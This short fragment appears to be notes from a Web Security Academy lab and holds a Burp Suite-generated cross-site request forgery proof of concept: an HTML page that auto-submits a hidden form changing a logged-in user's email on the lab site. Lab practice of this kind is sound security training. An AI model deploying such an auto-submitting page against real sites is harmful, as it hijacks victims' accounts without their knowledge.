 Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aae00a704e7730984d40ac3001700af.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test2&#64;local&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14